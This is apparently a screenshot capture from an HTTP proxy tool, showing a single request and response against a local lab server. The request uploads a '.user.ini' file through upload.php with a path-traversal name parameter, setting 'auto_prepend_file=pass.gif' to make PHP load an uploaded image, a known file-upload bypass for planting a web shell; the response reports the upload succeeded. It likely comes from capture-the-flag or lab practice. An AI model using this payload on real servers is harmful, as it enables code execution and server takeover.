 美化 Raw Hex
1 POST /upload.php?name=../.user.ini HTTP/1.1
2 Host: 127.0.0.1:15246
3 Content-Length: 330
4 Cache-Control: max-age=0
5 sec-ch-ua: "Not/A)Brand";v="8", "Chromium";v="126"
6 sec-ch-ua-mobile: ?0
7 sec-ch-ua-platform: "Windows"
8 Accept-Language: zh-CN
9 Upgrade-Insecure-Requests: 1
10 Origin: http://127.0.0.1:15246
11 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryBZebkpOXNbnDy85Y
12 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/126.0.6478.183 Safari/537.36
13 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng
*;q=0.8,application/signed-exchange;v=b3;q=0.7
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer: http://127.0.0.1:15246/
19 Accept-Encoding: gzip, deflate, br
20 Connection: keep-alive
21
22 ------WebKitFormBoundaryBZebkpOXNbnDy85Y
23 Content-Disposition: form-data; name="name"; filename=".user.ini"
24 Content-Type: application/octet-stream
25
26 auto_prepend_file=pass.gif
27
28 ------WebKitFormBoundaryBZebkpOXNbnDy85Y
29 Content-Disposition: form-data; name="submit"
30
31 □□□□
32 ------WebKitFormBoundaryBZebkpOXNbnDy85Y--
33
美化 Raw Hex 页面渲染
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Fri, 18 Apr 2025 15:48:31 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: keep-alive
6 X-Powered-By: PHP/7.3.26
7 Content-Length: 70
8
9 {"status_code":200,"msg":"\u6587\u4ef6\u4e0a\u4f20\u6210\u529f\uff01"}